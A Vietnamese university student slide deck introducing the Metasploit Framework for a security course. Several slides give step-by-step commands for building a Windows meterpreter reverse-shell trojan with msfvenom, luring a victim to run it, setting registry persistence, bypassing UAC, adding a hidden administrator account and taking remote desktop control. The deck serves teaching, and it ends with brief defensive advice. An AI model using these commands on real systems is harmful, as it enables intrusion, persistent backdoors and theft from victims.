Slide 1


Trường Đại học Sài Gòn KHOA CÔNG NGHỆ THÔNG TIN
Chủ đề: Tìm hiểu Metasploit Framework
Thành viên nhóm 7:
Nguyễn Lý Thành
Nguyễn Thị Phương Thảo
GVHD: Nguyễn Võ Lam Giang

Slide 2
Mục tiêu
Biết được Metasploit Framework là gì.
Sử dụng được Metasploit Framework cơ bản.
Hiểu được một số phương thức tấn công của MSF và cách thức phòng chống.

Slide 3
NỘI DUNG
I. Metasploit Project
II. Metasploit Framework
III. Sử dụng Metasploit Framework
IV. Biện pháp phòng chống

Slide 4

I. Metasploit Project
Lịch sử phát triển
Tổng quan Metasploit Project
Các thành phần

Slide 5


I. Metasploit Project
Lịch sử phát triển
2003 – HD Moore - Perl
2007 – Ruby
21/12/2009 – Mua lại bởi Rapid 7
Metasploit Pro – Metasploit Express – Metasploit Communicate

Slide 6

I. Metasploit Project
Tổng quan
Mã nguồn mở cho dự án ninh mạng
Cung cấp thông tin lỗ hổng bảo mật
Hỗ trợ thử nghiệm thâm nhập
Phát triển chữ ký IDS

Slide 7



I. Metasploit Project
Các thành phần
Interface: console, web, command line, graphical user
Enviroment: Global (setg,unsetg), Temporary(set,unset)

Slide 8

II. Metasploit Framework
Khái niệm
Chức năng
Thành phần
Phương pháp tấn công

Slide 9
II. Metasploit Framework
Khái niệm:
Là một framework mã nguồn mở cung cấp môi trường để thử nghiệm xâm nhập (penetration testing: pen-testing) các hệ thống phần mềm, mạng và kiểm tra, tấn công, khai thác lỗi của các service.
Notes:
Version 4.12.2

Slide 10


II. Metasploit Framework
Chức năng:
Notes:
Quét cổng để xác định các dịch vụ đang hoạt động trên server.
Xác định các lỗ hổng dựa trên phiên bản của hệ điều hành và phiên bản các phần mềm cài đặt trên hệ điều hành đó.
Thử nghiệm khai thác các lỗ hổng đã được xác định.

Slide 11

II. Metasploit Framework
Thành phần:
Jacob Hammack
Notes:
REX : Thư viện ruby cho các công việc bảo mật - Jacob Hammack – sử dụng các ứng dụng không phải của MSF
Framework Core :Cung cấp giao diện cho việc chạy các module và plugins.
MSF Base : để dễ giao tiếp hơn với các module trong framework.

Slide 12
II. Metasploit Framework
Thành phần:
Exploits: Đây là chức năng chính của MSF, giúp ta thử nghiệm khai thác các lỗ hổng phần mềm. Mỗi một module cung cấp một phương thức khai thác, và được phân loại rõ ràng đối với từng hệ điều hành cũng như phiên bản phần mềm.
Auxiliaries: Đây là chức năng mới được bổ sung từ phiên bản v3.0, bổ sung các module cho việc tìm kiếm, thu thập thông tin, thậm chí là dò tìm lỗ hổng (fuzzing) với các phần mềm.
Payloads: Cung cấp các mã khai thác với các tùy chọn về ngôn ngữ (Ruby, C++, …), cách mã hóa, cách thực thi, …
Notes:
NOP generator: NOP generator tạo ra một chuỗi các byte ngẫu nhiên mà bạn có thể sử dụng để bỏ qua các chữ ký IDS và IPS NOP tiêu chuẩn.
Encoder: Hỗ trợ mã hóa các Payloads và đảm bảo chúng tới đích

Slide 13

II. Metasploit Framework
MSF hỗ trợ với cơ sở liệu PostgreSQL
Dùng để lưu trữ kết quả đã khai thác, dữ liệu đang khai thác.
MSF có thể chạy không cần cơ sở dữ liệu, nhưng nếu muốn lưu trữ, hay xem lại các kết quả thì hãy sử dụng cơ sở dữ liệu.

Slide 14
II. Metasploit Framework
Phương pháp tấn công
Sử dụng module để dò quét và tấn công vào lỗ hổng bảo mật của victim.
Tạo mã độc (Trojan), rồi truyền vào mấy victim sau đó dẫn dụ victim kích hoạt nó.
Notes:
NOP generator: NOP generator tạo ra một chuỗi các byte ngẫu nhiên mà bạn có thể sử dụng để bỏ qua các chữ ký IDS và IPS NOP tiêu chuẩn.
Encoder: Hỗ trợ mã hóa các Payloads và đảm bảo chúng tới đích

Slide 15
III. Sử dụng Metasploit Framework
Sử dụng module để dò quét và tấn công lỗ hổng bảo mật
Bước 1: Trước tiên chạy lệnh service postgresql start, sau đó khởi động Metasploit bằng lệnh msfconsole yêu cầu. Trường hợp lần đầu khởi động Metasploit: chạy thêm msfdb init
Mỗi một lỗ hổng bảo mật được định nghĩa trong Metasploit thường có 2 module, một là cái auxiliary để quét xem máy victim có chứa lỗ hổng này không, hai là exploit để khai thác điều đó.
Bước 2: Search module lỗ hổng theo cú pháp search [từ_khóa], nếu có module hệ thống sẽ trả về một đường dẫn dẫn tới module đó.
Bước 3: Dùng lệnh use [đường_dẫn_module] để sử dụng module.

Slide 16
III. Sử dụng Metasploit Framework
Sử dụng module để dò quét và tấn công lỗ hổng bảo mật
Bước 4: Nhập lệnh show info để xem thông tin, tùy chọn của module đó và thực hiện thiết lập.
Bước 5: Nhập lệnh exploit để thực hiện tấn công.
Bước 6: Tấn công thành công, sẽ chiếm quyền điều khiển của victim.

Slide 17

III. Sử dụng Metasploit Framework

Slide 18

III. Sử dụng Metasploit Framework

Slide 19

III. Sử dụng Metasploit Framework

Slide 20
III. Sử dụng Metasploit Framework
Sử dụng module để dò quét và tấn công lỗ hổng bảo mật
Đánh vào lỗ hổng bảo mật phụ thuộc vào việc máy victim có để hổng lỗ nào hay không. Nó có thể là những dịch vụ mạng mà tính bảo mật kém mà máy victim đang chạy. Dĩ nhiên máy victim mà bế quan toả cảng, không mở port nào cả thì ta chẳng thể thâm nhập được từ bên ngoài.

Slide 21
III. Sử dụng Metasploit Framework
Tạo mã độc (Trojan), rồi truyền vào máy victim sau đó dẫn dụ victim kích hoạt
Bước 1: Tạo payload bằng lệnh: msfvenom -a x86 --platform windows -f exe -p windows/meterpreter/reverse_tcp lhost=[ip] lport=[cổng] -o [tên_file].exe
Bước 2: Mở một cửa sổ terminal khác, chạy msfconsole để khởi chạy Metasploit Framework
Bước 3: Gõ use exploit/multi/handler.
Notes:
Với các tham số –platform nền tảng windows, -a hạ tầng áp dụng là 32 bit hay 64 bit, -f định dạng file xuất ra là exe, -p dùng loại payload nào, lhost là địa chỉ IP của máy mình, lport là cổng mở trên máy mình, -o là vị trí lưu kèm đặt tên file xuất ra. Ngoài ra còn có các tham số như -e lựa chọn kiểu mã hoá, -i là số lần mã hoá payload, -s là kích thước file xuất ra (nặng nặng xíu cho victim khỏi nghi ngờ, vì bình thường file payload xuất ra chỉ cỡ vài chục hay vài trăm kB). Để biết chi tiết hơn các option, gõ msfvenom –h

Slide 22
III. Sử dụng Metasploit Framework
Tạo mã độc (Trojan), rồi truyền vào máy victim sau đó dẫn dụ victim kích hoạt
Bước 4: Gõ set payload windows/meterpreter/reverse_tcp thiết lập kiểu payload mà bạn đã chọn để tạo file payload vừa rồi. Đồng thời set lhost và set lport trùng với Trojan ở trên.
Bước 5: Gõ exploit để chờ nhận kết quả, nếu victim kích hoạt payload và không bị lỗi gì thì sẽ có một thống báo: “meterpreter session 1 opened”.
Notes:
Meterpreter là một payload được sử dụng rộng rãi trong tấn công hệ điều hành Windows, có thể áp dụng trên hầu hết các phiên bản của Windows hiện nay. Sau khi khai thác thành công, Meterpreter sẽ là một remote shell (chương trình nhập lệnh điều khiển từ xa) cho phép hacker thực hiện các lệnh tấn công hay các công cụ trên hệ thống mục tiêu.
Meterpreter = Meta – Interpreter.

Slide 23
III. Sử dụng Metasploit Framework
Khai thác khi exploit thành công
➔Payload windows/meterpreter/reverse_tcp
Core Commands: nhóm lệnh chính.
File System Commands: nhóm lệnh quản lý file.
Networking Commands: nhóm lệnh quản trị mạng.
System Commands: nhóm lệnh hệ thống.
User Interface Commands: nhóm lệnh giao điện người dùng.
Webcam Commands: nhóm lệnh điều khiển webcam.
Three Priv Commands.

Slide 24

III. Sử dụng Metasploit Framework

Slide 25

III. Sử dụng Metasploit Framework

Slide 26
III. Sử dụng Metasploit Framework
Thiết lập persistence để cài vĩnh viễn và tự động kích hoạt trên máy victim:
run persistence -S -i 60 -p [cổng] -r [ip]
Khi đó payload sẽ tạo ra file .vbs mặc định được lưu vào trong đường dẫn C:\Users\tên_người_dùng\AppData\Local\Temp và chèn thuộc tính autorun vào registry HKCU(hay HKLM)\Software\Microsoft\Windows\CurrentVersion\Run\ .

Slide 27
III. Sử dụng Metasploit Framework
Leo thang đặc quyền (Privilege Escalation):
Tại dấu nhắc “msf >”, gõ lệnh: use exploit/windows/local/bypassuac
set session [mã_phiên]: nhập mã phiên làm việc hiện tại. set target [giá_trị]: mặc định giá trị là 0 tuơng ứng với kiến trúc 32bit.
run
Trở lại phiên session đang làm việc gõ getuid để kiểm tra
Authority/System <<< Nếu chưa - getsystem

Slide 28
III. Sử dụng Metasploit Framework
Điều khiển màn hình máy victim từ xa:
Cách 1:
Ở dấu nhắc meterpreter, gõ lệnh run getgui -e để kích hoạt điều khiển từ xa.
Nếu thành công thì tiếp tục run getgui -u [tên] -p [mật_khẩu] để tạo một tài khoản administrator kèm mật khẩu vào máy nạn nhân.
Nếu thành công tiếp thì mở một cửa sổ terminal khác, chạy rdesktop -u [tên] -p [mật_khẩu] [ip_nạn_nhân], để kết nối tới máy nạn nhân và yêu cầu quyền điều khiển.
Notes:
payload windows/vncinject/reverse_tcp whoami net user [tài_khoản] *

Slide 29
III. Sử dụng Metasploit Framework
Điều khiển màn hình máy victim từ xa:
Cách 2: Sử dụng payload windows/vncinject/reverse_tcp
Set ViewOnly False
msfvenom -p windows/vncinject/reverse_tcp lhost=[ip] lport=[cổng] viewonly=false -f exe -o [tên_file.exe]
Notes:
payload windows/vncinject/reverse_tcp whoami net user [tài_khoản] *

Slide 30

III. Sử dụng Metasploit Framework
Khôi phục file đã xóa của victim
use post/windows/gather/forensics/recovery_files
Notes:
payload windows/vncinject/reverse_tcp whoami net user [tài_khoản] *

Slide 31
IV. Biện pháp phòng chống
Thường xuyên cập nhập, nâng cấp các bản vá lỗi của hệ thống.
Cài đặt, sử dụng các phần mềm diệt virus, thường xuyên nâng cấp và cập nhập các phiên bản mới nhất.
Cẩn thận khi truy cập internet bằng mạng công cộng.
Không nên tải và sử dụng các tập tin không rõ nguồn gốc.
Sử dụng các phần mềm kiểm soát lưu lượng mạng.

Slide 32
Tài liệu tham khảo
https://tinyurl.com/y73rrbtj
https://tinyurl.com/ycnzdmjg
https://tinyurl.com/onh3zzn
https://tinyurl.com/yahq3v9r
https://tinyurl.com/y9c3bmx2
https://tinyurl.com/ybkyndwn
https://tinyurl.com/y9uypydc
https://tinyurl.com/gkpbunx
https://tinyurl.com/yd7ze7p7
https://tinyurl.com/oskyfjm
https://tinyurl.com/yal2ssgz
https://tinyurl.com/y9xkn3pb
https://tinyurl.com/ybkyndwn
https://tinyurl.com/y9wxvups
https://tinyurl.com/y8rmdzfk

Slide 33


